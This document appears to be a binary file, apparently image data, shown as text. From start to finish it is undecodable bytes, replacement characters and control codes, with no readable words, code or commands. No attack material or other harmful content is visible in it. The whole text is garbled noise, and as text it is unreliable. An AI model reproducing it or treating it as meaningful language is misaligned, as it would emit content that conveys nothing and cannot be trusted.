���ﶰ��0߰��0��N��v�,�*G����9-9Ȃ-�*�)�y��H���8Glqց�n���~1ֲ���Н�1���q�1���q�����0핰�D�0�rư2�p�� �0"�!'2 3�"�V��颁t�:���ű�@
C��g��T*�@6�����b���b =�g&��,W�	ϯ�.�2/�2�10��31��Y9�t�21S�?24��"7�#Ws"�05?�3os6�4O�7S�͕p, 0���c��T�D%>���y�z�A��*o�k�3,�/��ݐ
tk��0�q0��B7�/�;4C?4EsE_�DO�Eo����'3@���7{�Iw�7�4J�4K�t4��J��K�4M?s��8�����] �'�U�(��.����b {.��=���!�4,A�/�4�0Zr4F��X��/g4Y��Y�5Z��Z��#t��}�2_�vD�k�tM�4^��LǴ_�u^��^6_�tI���\�MOo��'�A; �-T//܁(��z޳S��}
�TW�o<�gt���	g�����k�6lǶF˶Z�vk�vm�5m��P�6h ��H�A�L�`�`#�r'7s/�s?wsGC`G7t�5"^ 9�Q�:+�A6jy�3��=�'>c�2���J��.�,�\�^�t-%O�@g4o�����A���xYx[#��s����␌�v�ص6Tbug��o8-H7�S���8��8�{����Rd@��8���J��05e��(C1/���nqZ��.>�]@igwA��/d��S��JO|?��O9�W��_9�g��o9�w��9�����9��9�5�{�}�c-�
:�r2 ��˹��y�߹��y��9��y��9����y���z�+:�7��/���9��7W�Đ�b]��gGN i�3��z�'�/�8��q�J��V��2��}?��O���uv{��������:���;���WEt0�p�'Ԧ�?;�G��O;�;m�8�1wcz���u,�s5�T:¡�z��z9��9�����Qp,�b������:��
�@��
��.��<�+��#9����p�-<�G��O<�W<�'�zWA��w��/� ��,Wz�4%;+ǧ�����ʿ<��<�_q8��n�<���ན���9��}�?�{�t��s�-�93@�%���5��h�J��{9�3�wB-@�g} ����,��+;r��&���ϻEy����N��ܣ}b=�׽�3���=ܟ�����p�����F��<�~p�|�K��G��O>߯�p�A/����淽�O�ڟ���PDj�s:z��ܗ��x�Q{�	�g}E5 �<̂��ٟ��3���JA�}�Vq>j��������3>���w��;�w~�K~⣶ヾ�K����D��E��?�{��O�뾡���[��������3?�C��Fv���WuU�Cz���/�)��C�T�J8T�p?�3��/�0���C���?��z��}�/y�s�W�_�惽����+6�s6�{����W�\k�9��7?���p��9W���;�o>�������?�����Ց~r�Ʀ��O�B8@������b *�# @�A�=�/��;Hf�z��(�<�
l�{w����=�������?��+��׿�{p#��O�ȯ���{K8?�~<!�ܿ�t�+���z��z�=��=A�|�����1dww��Ḳ��/�k��Nv6�Jӽ��R��@5��
	�<�3=���D��C�,��0HA�� ؀?��w��>����ש�s?�?�7>������b3}S�?�/��O~�~���?�ӵ�Tp��{��{������?��}�_?���s�w/�73P�
���J��,�s�h��@Ԋ�܆���vTk] ���� 0�H�/@؀�����x0��1�����s��g�+v�r�뾿~EU�9~��:��~pǿ�+}�{���_�����C����}��?����FE�:>;���C?���pW�����P�P�Rm�H®�2|�n8k�'�TO��3Z�����ރ+X����?4���z� T�/T�*�]�@�#��w�,H ����}E��s?�>�ۿp�󩣷��_��+�/����덬����7?�{����뻩����z�3��S��3�h�~���翛����Mu W�MU3
��$���T�@���@�P*�4X������2��[@�@�r��0�Կ�w�y��}��v$>ӿ=�3�;?��?�7�3���{���?-��	/��0�������?�����3?�ߟ����?ڗ����7�ߙ	�h��qA�A h��%�hWma1Ճ�=nG�S���/P*��8�z�~��_�,� ��X@�<����C�ֿ�����/y藳��+v�+v�������W?��o������?]�9�ǃ�s�~���{��~֛z�s���>�����s�������=ӟ�����Y�?]k Q������|}��=�|oH}�|w���܁�B�=���}�� 4��0=��{���[����@���?>�+���}EY��>�g��S����ۃ}�?�g=ӟ:�{�����9�vk�?K��?�����t�#���;�;?������������?�翲ﾩ������iv��U��9=/��/�B��|��h�����t�fgAX~�@S3}���0����
� �/�H�
X�S�;���G�9���:�+v��#���|EU�������W��S旳��>����߽����:�S8��g�w�������C������}E�~�+v���/���;��?�;?�˵�
Qt4���;���R/y�;� UG�h�rh�6�%'�5����J�ٯ@S����0=�������dA���#��#~�&~�C?���������{��=�3}��{�W?�>����s������2�7�9���?�?�Jp��ǽް����3=�W�c=�����~�}�+������}���z����A��{�~�����3�A+D%Ϲ�c'��Tu�K��w�(C�K8�YL��C��~����3=��;�{����ۃ=ؗs�to�K���������3��wE��7�眽�~��������|��{�����������{�po>��,�����?��?A�ڿ�b�~�C?�[ ���탽��>��>������{}EU��ﻎW��3?�����7%��
�. C/���*H�(����g}·hK����`ET���ۃ}�3�������3=ӟ����3�����{���?��p;�A�{���\/��o������ۛ}	���W?��>��;ٳ�����{����t����_��~�_������?�������=�g��3A����>��E������[TE�>���75����gA�C?����������
m/P/D�*�"�R���gUWuU����T@�� ��� :��3=ӟ���z�3=��>�O����l��/y�s�9�?�#���
�������'�>��x��~��~	?��=�?�S���?��?�����>p�������:��?�Ͻ�>�W�C?��?؟?��>�o���~���?�=��xS����t/�;?��;��3* %��
�/\vyR%�:�5�>H�>��W�vUW�T@R��	�@�	$	x��{��3}�Ӻ�3����3?���K��������߻�s?�G�{>�C1�����/}����K�l?؃=�C?�s>�W��7�w��<���>�s?�s���w�t��>��bW���=� �@ַ����?�=��s�s~�g}��bk�
T�d�Y��
���/�CT��8���B/ �1H/��+�g}VuU3���@��	��@Ԁ��c=�3=�/@�3=�3�9����������?��(vEY>�?�#?�/����b��������~��{��=�C?�c=�������p��+>��=�k�p�?��?A����>����S��=�ۻכ����o?���T����ӻ����>
=*���
-=۸#X���B/Po��>{ xGjU��4�@��	��	�@T�L=�1���7�SÃ�����?���������#~��?�?��s��?��/��/��\	�st��{���̿����ރ=؃}�;?�ߟbW?��?�3?��<���7��������W�����?����=��}�?�������zv�z֋z�g��?�g�؀�@��=؟�����J���5\/��;�y�eS//�0H�@;�gUW�h� V����	�@T@��=��~v�0}�~�>����3�=����#��,,=�3�3�`�
T?��?֋�8p�
9������#��E�U?��{�����?�;?�ǽ��{������>��g����=��?��;���S��ַ~E鸎��p}�[�E9���d���?�S�X����������g/\6��8��<\6yF�*P�e*1T��g}Fj�0�\EL��	�@�@R������>к��~��~�㻭c�����W?�����C?����>�븿;?�;�����3A	����������?z����=�����;������s��W��w��)��7?W����W����=�4�S���;�{����k����E	�EU?����3�3?��>���7}�g=f��+���eK��s/�s��BK}�gUW�0�S����@T@�M�8��3���,����?�3}����3��8��?�W�����~�;?���p� L�#��������븎�=ҳ~�W?�;?���;��C?�S��kǿ7?}/>�39�s��?���g>�;?�3?�>�g}�[>s/ϥ~�3�������l?�7��3}���뾓=%��/�)�\���)e�Ae�T/���r}VuU�XP��$���	�@Ԁ:�
�>�3=��>4���}�3���� �+6�@'�A�� p? ������ ���� �������;���#���@�����.������
��#Ȃh?ӷ�����	��=�uA'�����������������*���#�����@����������b#�����\��A��*�ջ��*�Q*����ѯ��� �������߾����y�������:� ���������Q��Q����A�k��;���d��#����8U���=������;�����@�+6 ��=�+�2(�2(�2 �
�����w6P�5P/��/-=��5(2 2 2 � �(@��2|BRl�'��x�'Ѐ�����߻ӻ�9B��X���>�>��=�����{:?<������@�ۺ����~���3��������;��{	������3���~/��P�.�������(���f�������C������������W�h�����,�������,�7t������;�����ς��h������p�����������������������o�#����B/�P�.����������><����~/�>4~������, ��3@�����~�ҿٛ�@������s��1����@������,���?�����{�b��������,� �۩5����>0H��3D���������_6y�8������S��@��x�.����>9]�����>�]/@4������{}��4�<4�~/�����;@4�|��~	?��X	�C��|��������<4@C/�>4̂�|�#4�4@CͿ4̂�����8@8@4��;���3 4�4���;@C���(���.�C/�~/@�>�4\��3���x	���4�>4T�����C�>CC�C�;@C/�s�[*4@C��<4��[X/@4�<4�B/�;�7�xBC�C��4��g�x�C�CC�CC/�A@�@Ϳ4�<4�<>�|Ϳ4@4����J A/@4�4�4����4@�;@C/@C����=�7 @���<4�4���@C��~�CC/ދ�;@�;@4@C/@4@��~Ϳ4�|/`��'4�<4�s/��B/�B�?ӣA��>4�~8�C/4t�b�'4�<4�|/@C�+��4�4�8@C��{9��E9�;�4�s�׼��=�����/(�.�>�^�T*T�B/��.�~/je�g
����>�K�KR�@l��/����l��W@C�CC�CC�_C@  !� � ,    �^ � �Hp X*,�PV0��5��o�È	L$�1�FY
:"\F�d��"M6&��ǋ)Ul��%͊����H�g���bN�4mƔIr'ƒ�
dS�իV�%U��jKa�r��g�`dŢM�u�[�Z�
C5�.U�v�~e�*o_�{�
<0�'ֻ�.�U�
�bC�VH�9+k�������j�=:�gͣ�V�UԖ朤c�tM��h�8?�b�z�^C�ʹdo�57*�����z:n�ĀC}��Ӕ�'�~Yw�$k�?{����+�U*{�d�au*;�ڲ��%`�uH`�~��a�	� Q���`�
:�؄^�j~�!d ���2;E���$ۉTQ("R���V��]>ؘp;V� ��%�[��UV�ᆔ���g�T$]'V"��ʌ��h!�Y1�\XW���>����d���X
zX�k�ء�f�#�v6�a��y��`Z�[�|�F(�{�b� )��uB*飔*Zi���Ҧ�v��}������x�`̥�ꪬ��꫰��*무�j뭸�뮼j���y�	��k��&k��:��F+���V�es�-Jf��v�����+��v��~Q�.8 �{� ����˃���C���kľ�,��Vap␢.��RZ-�G,����������v��� �,�ȬZ�׺.̡D*��2�0��r+�b��8��΢��~��������S<��L+�i���I��TWm��X�ʠ� �R�0��� P��4��r,����۬��6ϢT70@4j �х#0�;]jӈO|jXx�V�h��W��&�JǔR�(圗�����v�Q�1A-���ڬ�mw�6�&7��w�=]o�p�SI�p�(9lC��Fg�"�<�l$��� a�d��ጐB�+t��7���
K���v�vyE�/����~�^��k������� ���t��P�ʊ0��� jS[��7��Ng��]� ��N|��г0.X�;_�����Ay�s��A��ņz8|awh�M��(���g�O|F�@_�&N��=�� �*ZъO���4�T�"V��7�ы��,��	�эp�c��-���m|�p�ad�r��y@]�`�h�"��F:��d$!�JR򑋼$&%��F^2\Ȁ�
x2R�`m �=�18���e�iPn�5B���md�����	�(�pBt�O�J����mXc�C� R=�B!<�8���rv���{a@�v�|�T�3���-�(\\��P���1ǟ��� q���M�B�+�q
!P�DZ72W@T��0ю�S� 5�+.(R�T$4�H����'U)L[ZIF�Ԧ*�iLwZSF�t���d(������Q��I�K���,kY�Z�n�� ]<�3�<��*�@;xAoC�[]�$�"�֤�'�#����$"6ӹC�䐜0��8��C�"Ϝ;�VġW� �E�f_η��V���ŉe7�O}�S5�S�gZ�5z� e�3������hHIj���z'	��Du�[Ԇ 	�K����Ҟ.�@5.$��ɗ:W�L�$���KB����$N3�o0�:�D`\��$������\p��1��V�	��S��"H����iE�K�V8����A	����3|��s ���6�2�H���[���09A\���9/D�c���Ȋ� ސ"f1��~vv	7��+K�XQ��M�w(Q[� 9�HN��y?g$�INrEB�!���>��Oi:S�2�`d"�@�0+rALD(��\.$�>%���(�pfn����N��U���Q�B�`Z�*衄&�!�U�%���N�,������˻��Z��7ޡ�g���\%źf
(y�fc?l�8!&Nl��Cp�:�C<18X�b�s|}�,g���ew������D3�(t��JVB����Z��IЦ�F��nۣ!i-fUIJ"��)����!(C(@��C�ԥ2��9Ʌ�`¹�P������~�dp��]T����2�3�M�E�-nqH�cnf�H�r& �A5P9�>�7Q�Z�=��\���w�	������1�H�u��U��������t��׹�u�kl��`�k���D�],.����Dk��m�l?q�vk�q�����ƌ �IIY�}4�T�ۈ?7B�[�l��ۊ��M�U ���Tb����X��	ɀ��/`���P���$⧓ Bb��7����M��6a
M@�baZ�~� x>���\���;d�����,��W�Y9hs���oƛ���V7�0�B2���*RDo��Lw��|a4��Z��vh;y��=��P�`t�v�E^�c{�j�W �=���5�4�x�'+���y��Q����ȁ
�x#+�g(�+Ȃn�	�B �Wz\p�Bp�(�zuf
m�8�y2JA�|F{'�G�yCD��e��R2��Bt:[@r$g�`^n��$W d�y�j6�
�_]#V�wK6�8pj�4�~pj���q�� XplF�"���ғ��0�D
0$>�1l��X��aA�#O�K؆a�v�#m�fZ�'x�S�x$[e�Z��状�x�WyH�z��e��zG�z?H�'Ջ?�p?�	D0f��ˈ8�	Ј_��(	?�a���X���u�D�� �D��[vyV�!��W�ef#��O_�c�7
��3)�0	�K�32g;K�}C�;9w����g~��v�slY�� YRwuGwb�A �K�W�z�u<3���Z�lapW�.U�7��.��<���@�U�xn#�]��Z�x�%�Q�xE��L�P#�Ƹe�7-T�RL1p�R#z��\(`,X:�`���[ؐs�:g`g��
h`7��8F��3W�0~t`� Đv7m�((��b�t�����pt�Rב#و��7�b�X�-i2yE[�w8����wz�* m�c[kdP����I0�M��nBP|1��9���[��*��S���Ң�-���p�7��ؕ��{�i�@���Z��B�# m%j5GB�c7f�-ח{p37�܇����}ȇ��i@�6Y0��1����l�D�������N]�����b:d�&8ڡd�vA��ɚ��Y&z�(j�r����gw�BmRY�%\٢�QF���X�����y��z��S��ǘ�yy?������H�����oØ�]	�Y��먀�	���2^�} ~BSs�A��iqu6�3�I9
ae; �}~ ~zؐ��	��W
ct�'�s��B.�W�������ʠ+6��TD5Y�X	+v>�a��5*�O�4c�5v��O�9�(� �ª,*�߆Z��*�����e��tPI�Kim�૬��Nzo��Eʋu��ʊ�N�-�	��X��њ�2 ��f����Z�h�^�2=c}n���VfJ���L<G�fBe�6W�� =s��T��i�剆���� #�~���t��:���B�j�WX��{��v�.AY��l˖�7����&{��&�qG؁�V��2�������:�j��Ɗ����Q�W���ǜѢ�̪p��J+gd�tf�bzK��@�S�޺��0$������zjF�d�V
 m��<p���i��?�A�Z�=����r�0��O#�"���[��ʑ�����+p�[���Uб��l�z���=`�Ē��R+� 2�
-{n�	��2��ೱ��a�9ګ���6��qx�\�ӻ���G-P� ��)� ���)�+f�+:F�i9�	&�x[�eK	�
���`_���$�
�
m+
M� �����}[G���l�$���k����+�Y�Ja���[����[�l�
��w�:qj`��	������2�{�3��G�"�y��F��	[|��c���$�=:K��+��+��o�8��(�B�f@�fP��?h�L��k��p=H;����+ 7" ];sz�`��ٮ�J	+� �!���.=��_t� b{��G~���|ȷ�YZ�lШ��D�e��k�,Ok�+�����O `�
�w�+9oWw�;}yh��������ŎTs��u��ZM3�x�W������d��0�
�x:�q9���L�<�*��q@�NZ��� 2�L����2@�(�C�XY�_�����@���ڬ�(p�Ѫ���K�fU�eK��rde�0j���s�au
���}sY��Y�^�L|�sf%
��!PL���+��������vȉ̸���ܰ�ь�
а�=P0~kY.pҦz��j,}��m�0�3ʻ����KP����L6d�c���6yb����06>�:3˷�«�̼��q@��;�q����M*����ܼz_���q����z�<�l�z��`�s�t<�\|/[���Ęc4�����Kp 
�
�e���_�Vv,),c�*�t��t�����ќ���kmY"{%���җ���� ��c*P61�0@�#�3����� �ºFZ�襓l�Ԩ۫V1v��GE` �U�b ��ӷ�Fe�*�,��l��"�?�jp� ��p�P��(�`�zB��Ȝ(���Ѽ�Ό��l�Œ���gu��y��@Ve# { �����Vd�n��p��t�ΊY;z�	ݷ���A���=���� ��ȲI�"N������t��Y����b�,-_���yX�?~F��*�].�G��Z��c����</ �RF�m!L�:��M<RT��9�P��8ʐ*�l�h��i�u�z����	
���k�
a���p�l��,�B͒���޽zu����lŠ�{�ͧ���b��`� +�Lm��" Wfl
WQ}��K8��5G��+�k���2-�c1���+�ᗽ��Q��z��
������Ȼ4�U�%�Y��
�� ��ɜ�.jϞ*��P�<Ӻy�KL^�� ζ3@^����&|�ԯ�F]�.����FԪ��Tm�20��0�~�i���.�[��]�`�ǫ����q���2P��' n^��񫧵�~G�3����:����y� ����EFq�L�����ͧ��.�����،mVp�;p�)'���3�`Y��OJ߰���
�4"�>#~�Î��Ұ���`�'*����2B���;x��#��L����0�����i�0��ۺ�=��a� ���_�.[7]��~��ЬAz{����k�F��f��_ ���o.�
a���� ��Pߣ�~��ra@�s���I��_  
|�^c_��K�$�L�`�F`�p`�c�V�wj_�
A?4t��N)>����M�W��&��T�#��Z�c�4ڝ5����#�l5� D6|3�����7}j� 1c�ھ}.�!%�%N�Xq��`M)֑�G�C�$Y�#,X"�Yl8��1��N)�7A��S�ɔ�����g�)4�ED&n���GG&Ն����eͺU+׬(H�CY�,&{��M�̬�Ld k�����j%D����bA�%�-׭���C1�*��\X��(V�5��� $��m������e$�Ќb��5��U8#� �o�pz����)}�a 遅��C�KŬ�Fm�Ւ���oܻKp;�<�㫛��,{����/�{�Y���_ ���\`���? F�U�h���|p(�0
�&���ËXqD��:`���R1&��*�&�V��đ��pb�
$������Z�F< jF�>��!'�j-�$A!�:0��/��""��,"���."P�G,���!"�6%���� �'��J���Y��DA��g�S����L��Fs�ϐ����|Ab|1N dfۃ�I��e�F	B���F����`���@���rMe9�e� �e�uP�YP"�XR�cϽ���5Kj��o�e�c/���&$�:,�0���L�
�!	1�H�}� �^|�5����ǔ�aI��`�1��"Rǃ����Cr��&s�ǈ{Z���'���2!�;�7�D�����+Ʋ+� ��
�3?8��~�8$)��.�Y0�L�JO��H6dԈQRk� V�Y)�FG[�Q
A8S�4E��Qb��Swj���QH�ZU���ѫ7�L��]q�H���EJ�Z�\�����m����(�h:���{����q��B_PCx�eHބ�7_�sg�F��(�w��x�t�E�8��	���)�"jy���"Gf��p�#�^y�9���#�d��ZDKL���|��ps}��花����~�?�S�D`�L���d����L8����D�:�l�Df`[��TT����D��kt+�ڼ0�	 Ʃ��)d�Cp��rH� �@
oU��hxh+\]�:�V�&w�iI�r�b�X��Q�[��u�.q�2WХ8�IHC�#�"��Ԋ%W���n�;8>D(Oċ�����.E��QB�,"Y|+F�&�r�*��H����-"|1\�(2�	
 ��$b0�/| fKc
$��	�o��0��29�O��� '1�4�EM��rG ^��6�MV��!+�vυ�9gC�lr,3�M77d���X�}V���<'�t'��{�I	�S��d�9�5E'��=��;% �hB��K��ā�~:(@Z��@)�:0��]�2�H$���]��Q-*"��C$8�8��d��oxÕ8F��x�T`2�B��!�J�G*�����#� �vg�$��z�B,��IU�IU�����A�gԥ&3
�`�P!L� �T-S6�L�2� �m<H�X�	�m���]<�1eƁ�9�)����x��xʓr�	�]���z��t�-DP�y1�
]h�<��qw%mErC�s�MX����A�@iMg��� y;	J����Pge���jG��xT	ƨFý��"1dM*M��/�R�DT����vW+ZH��&5��0k��gժ��j< �kFu����m�9���(���U�)T� �^y CqU��4�O�?����%ܟ�DV��gc�".���0�pPi�o�RA�6�.�~Vƞ-m��?�M0@�`�k��=�P[�ʴO��Er�J�	�l�,ĭ��D�S��k�Jj���҉���� *x���g�Y����,o�8f0�*{;�	Dy5���L��
@%�M)Vq��Qs0W��^�b!xe��A���:~��>9���f��Eņ	��OO�VF�^	�@�r�4�Ϻ����g3����X����\p��)H�Y���&Ǥ �ŭi;G���`!h^E2�}�*�F$\2p�$��-�vV��e�&��k[~��h�������7����М,輺Ho�׻6��6&�p��z68t�'�5��3���f���A#v���?�i�c�r�.ub��j�inZ���*,àQPS��/�X��ތ�g�A�8tv�8l�{�X38.�GW욘��ީ���l���'|7����bF�u��ĝ$n�@��^�$��	��C��V�^�7�\��(��o�����?>"�gH��x�'^��8|��\ի���y��㋙0l��)A��gT����2�\���k�L���Fh�� ��pl�s��QG8�47u�S=- ��`��W��q��]�����������W���~"�p�����$�=�v;���w�c;���3��l� ���X���"�;��@
��1�;H=��**�T����3�5��:A4���D���k*9���&)�� �"�c�Db���4eX1�Z4!����K�#j�#Թ�聡k�#L�΂^k1�K��[?�&�[6d����<�ة@
���;�?�J�rP��	r@��qCdC<�C>�C�!��C?a6�6�>��t[D����h��AC8ʈ���.I���3b���3/�� ����Qk@��еh�8>k#U)��S�`���ȌwHL�X�.r�b��ꠄ��,&�AcX�",F�SFt�����3����-e����9���A,l����J��s#�:�B�L�1��>�C��CY��b�&p�X�zH�tCy��1�{��:4�"06|H�@�, �� -H���X�x̗ex"L���b�Q��P/;s�C�r���K4P5( ������p�#�F��}��@�*��)�`�4J��A�{m��,K�c�ơ�g��m���J�d0,hBY(����`��sC 1�5�@�r���B`����cG�I�����z��,C�&��O�H�\��s�2��Æ(6,�I�����	�d�n#���L�����)��K�^M0r.&�D�<#k��٨�hI�%��M!�٬ɖ�
 ����F{��4ɻ]�Ek��oڕ&�,Е��J����ʨ���������x!�y�J�[���,e��Ñ��8ǌ�࣌ ������%M����� ��C�$��1���}�-�̋����ɬC8�#<eL��
X�M�GY.&P�d8*�O|�M��?�*��IYD\�Rw1�?�"���3�zP��<=RpQ��$ϐ���o�^����G���O1M9��Jm�a1�����vYUlKЍ�D!kr�ɼO?�K���>8��u��@-�ҚǗ��HP�C3��qPD�n��� �\J�标a@�&�T���¡�όCx T��������E��4I� X��'p1T��������`E���eR���7����*p���ES>�[�
�R���쓱-P�V3�0��
!��t]��J7U�%���q�7�K\���,��즭�vT��;U���XS���)P7܅�H���E� ���PXO��10�s��ȼ���C����YD�X�-�%	��-X���T�	��C�t.]@�[pѬ)NؕS�8E�F9�V|��� ��U� �'M��0�#�� X"� Y���@+o)�9��`
0
K=�1MVyWr�Vw��3MW�M�m�N�d���LOnM?�����f�S`;�}����̕T¥A�%�8�˒%�ɥ܆U\�D�ˬ\��\ϝ�5ro@���\�M�Ƥ�}ܕ5$���˅dԌ�d�tY1�E!�h4��o����C���\�Z_����`x�^M#=������BnJ�� W�V�ʼB[sR[�ESu%W�E_�a'�=O21��{P�.5�.6-��  ܺ�������Wx�I6� TAՇAu]�Ѩ��\�`�UT��&�aޅ��U���- a�aނ��H
��]U}	�-Qۅ�q�]�0��^8q�I/�Y�r/�B^Da �\��V���U�z�'���d)�酶� #��_��ݬ�vr=�_ #r}[i':���B��l1��S_�S@�� ��� �8#P�� 6P���B��Bm�`��\|��RaM�d�\�M@�*�$J.eS~ac��Z��	�A�m]�����8A3x
b�^R`��/HV��g����E�ee����M^�(��&���4����mV���cp�ogr�n.'�Mg���U��:`x6`y>Xz�gc��{��B��}Ve|iV�`Z�������N-h�mh��\�vh�<�X�a������Y���70aΆmp)�$�2ؘX&��e�Z>�g@+���*P����2��5���GS	����@bލt񀮽Ż�f���s�fs�j:��r���j��j��f\xu�v�w��CV�T�|�g��g�^�V�[�gyL@���v�������k����]8Y�4 ��nl�fl�aU���rH�ܙ�	������j�� P�^������5�2�p��F��
�<⫉�AC6e������	���Y���>�Fn�^n�nn�k�^�cN�v�g��g�vk��n��綦�
�e�v������n�-��8 8�&섉�M��>��񐿎o��ڪh��j�l �e�k�l/�򨎚 �r��&@sC?_��D�x$g��f��Q�gꅗ^�CE9E��b6�p�q��eN�����U�փ�*P���b.C��!��j%_r�>n&w�'o�(�r)����?��n����s1�n�n�1����IV�X��6s8w�]�s�q�H���s6��3�����8��](���x=�@W�n�"�N�9w$�
��%j����Ȳj�����	����=�[�Uh���g��I�VDE���er�&�� ���Et9S��a�8��6��XZ��"��TOr�ri��i�r��vl�rm��.��/��V`iRs27��6�G�{Qs�^������~�8?�x�-֒��Vtw�s�8 ��A��sH?x8�z��r��w�w��40�L? Q��Q����o�0t��x��x���'
�y���	�6���Fx�gVwu����H����3hZd�-4D1$��t�Z�ի-4ٌk�&�ah�z&��l�z���i��$GrnO��.k0w�'w�6{
�t�.s�Vwܙ��x�����J��Ş{��{8}gx�Ǆ;�{�߅�׆X�d�ww{G��w�9�t�X�m0�/sYx����$�L�Q*۞���9�a�U���Yun�����ĚYl/�f��� 4 <��t�0�M��?���c��OW���~�w��~����~��~��~����y& ��/  ��W�vH����o��� �ov��������d'��A�
��Q��B�'"�����Ӧ����#Ȑ"�Q�FV�X�T�����KX��P�1J�0w�TyF�-Z|���̞<yf��lځ�KW*e9	�>��Y�+հ?�մIr���ֲ%�vmT6KF���-^�S��};�̾y�1�"xp�W��n�F�ǭr�%��eV�-s���h���s� �Ќf�Z��̤U��l��g۷CV�.����fb���Ǎ'ס����НK����u�סg���������P޼�,�-�ao��B
�ӯ?�>A����矿?��_f(�4��4�2md T��`X/���Pcl�!QE,�����^UbL3���\E��L�B�Y۔�a�酒*�!X,!�_���WS9&�֐:.v�*!�2��R��Yƀ ��� a���F0tB� �	�D�H�����q��]��fdf��u�M��&�<å�@0�w�5
飕Z�]x�M
y���);��GP{�����շ�~�	$ ���J߫�X�@�J҈1.���ۘ�k4-���F6bA԰;�2��!�>��a��'ն�	VQ���(�$3N���i�H֤���n-eu4�2�HFg�l&�h �(�B����^��J��!���M��y�5{ �)�\ppɨd<
߄�����QK��d����ܥ���3Ќ��餞�G^z�'�{
��E�����@��z��Xk���n�j.�֨�ަ胏�X��*�4T�72Kmǒ�v7�Mq�4F�m�} Gsmdŋ��U.R�ͼ:��]�$����>�k%��>��x&�7�>�f�Ѱť�a���nF*��2������ 1����`J*i�^�i;��F�����������fo��>w�}����}��!�4�M����G��YgM�/_�@����7��q5�  �
�į?����,o9�p�*��v7��#����֔$�\7@[H6"Ao�X��Ċt�-��#�����)N^�� ''f�����z� *�����nx˨av3)H;$Pb,�%x���a�H�i�p<̈`��P�*����u��X�0�|�7Q/U4���8�8���G����,��:��F~�8�:�42)��5�����XJTm�~���
�!�d���b�����2���h)���g���0�A�Q�l��U�a�himaK!�b6�4�[�G�@�vN��4��P�&���s�sȖ�Ň�|gb�b�-����<�[8���2Ҵ�7*�  Gm~�p4,P���
���4
��3�p��B���T6l��Dˢ�3�$'��O#OӘ�ԑ.=ZL��RM�T�C���@�rP�}�{�Ӫ&ʥbM �|*T��@��Ғ- K�R&��)M�հ��
�t�0�y��LE	S���< ���u�um�O�BE� v�P5�J�����H`�5��pDFb�[
P�v�\ðg_��F���L<��ݲ	s8�&怉t��
��}1�1���?/���)M�;�����@Bm���j�u_� �$܂UQ�C�'���bg�@Ő�x�3�K���� ��=m�{��S�ȗ	<�/}�[_��VW�Y�*`�����*�x��H�%�%d���S5�Y��,��%�]��,�B����c�!!�u�v�R
� ���
9;cqJ(���q]l8N��srB��=��	�D.�l�

P��)�)|y-<��ڶ�J�Kjr#��ئ2;�s[��3k16�a]y-�y�ݙz����Z`�{ί��˞�:���U�L�V%D�=�`�9D�@�3��	3x�l��z�Qۧ@�U1��b����%~u,ƲW��m����s�؆����a�c�k#?�������p	B6�#.���v�����)[�(]0�"��lm�b�@�ReF�u���3�iཚ�Ļ���M��H掄ُ ��y���$τ�i�p�SЅ�����IJ�Њ>���$i-(!
o�L<.���"	 �h����D���T�/"6W�͇�R���68�S�j�z�>�P��FY_G�Ŷvq���^v��J�gN��#��VI�I�+[&M���n�y���/�B�N�� ��mg'����t�������='��ާiM���1���c��J�P���o��M8%�bh���E�x��LI�?��d�!I�vPc�bx}�
�Ta�>>�0�s��!J�X���
n?D�|��Wy\l�[���~���9�|��`���ퟙ�g���te����͙��,�ѣΒ[����
��=��������߹������[�M��@�yݒ��������h��-��U��?uY���ߡn��h���m�ߑ��[j���ٝ���(�[P�)|���{D� D��ݠ�Y|�@d�6ҁ	Q;��!�A����A������a_6�)� �ʑ�4���5��ݒ��CΉ�Ρ!�y�2�����e�����Nݹ��ی%����2��a���ڸ8DS����<��4��#N��ѐ�T[#�&��$�&f"��&~�)V�1���[�h�� H�b�Lo�p���I�x��bg�QH���Y/�� A`��~9M�|���a1 H��`R�6�R���!��!���i��8Z�L:����X_�D�.)�Q@���P4��c���]����mX���V֡ۨ��q�4ӌ��6���٘F�D"BX�%~� �6$�H�ߵ�$ۤ�K,R4�)~�.[傲�KN`�-�b��H���dף�\;:؀�Sj�7<%�x�����uB��
"c�6��
�Q�s��XB#M��}�`Z֊��^*��ZZ$�S�%_~���86߁����f�#ɑ�&��D�ư� ��@���i&���m_��bCV���9��F���0����YY�� �&�%�����؉L�XLKKn�#��9�V��N�_'��N���q_X�#R����"g����Ƞ�R��5�w�'�4�TM�	���J�q���3�e�є����@�_��xB�f�M����e` �(��"`��dF&��h��^�
��	]�Ad�-�s֦�Ņ99CA]Gz�h�o�PT(d�ɘnN�h�&U��\�d2�K�-��D�s�ߏ*��o���f 
�WQ�%��wf�x�'�v���疆�����]�H��1�V{�e~�����%c}ڧ�����@@!- �V�e��\�](��\���j��I��_�M��v�-�x�z�iC�.�_�zj�!t������@ҙj�Y�x�D,d����X���ݒ1�*�@�m
���@��b�kYl�Jb�,Y5Q"q"�RH'Ҫ���H���#��uY+C�Z'vr�])��k�j�~���+���8 �c��1H��h-6�Wh�YR��e&��Z>���0�\"R�-����6(�z�*��j*PbVXx���ђd삺��x*ˆj�z(�_��*l�*iҨ�~�i
�j��)�JL�Se��2��Z�)��쎂H�)��(��,�z�����!������d
�5�������뻮��	Hti�XƝ	��;��޾g[,"	�q��q����)}cd
�b�b@l���N��@�(xz�e*����a��^�˶lˎ�@.�ϞjO����(jVm,t��f�zX���A���"����d˶�$]���~��H����XdmU�,����1( -mA�X�X]	W٦+��ڞ-۲mG��"�.��J5C�H�m\�^Z���{1\��g״�}��%@�_9vD]yD�Q��F�/y����	� ��~*�UZcf�l��.��,A�nk.K"���
�[H��@ek°튯��j)+�1g��.�������V�>�mb��E��iz "�b3�*���n@�@��@9���o�4����L���1ޔ����=��o��  ש �+MuV|2	�Y~���TW� _���.ܗ\2�Ƃf��.���
�n��2e*"慢D� Pl�B=2��
�)�).'j.�r�M�*]���m߰㮐�U�33�����ym8�$�^�̮��3�oiZ�fY�6	 h1�֓���-���^uVc�x�<�h��̕gx����s����"��q�$�W 26r!3�C�~1���T�#�JtA���'�G�2.�)Sl-���fj�9f�
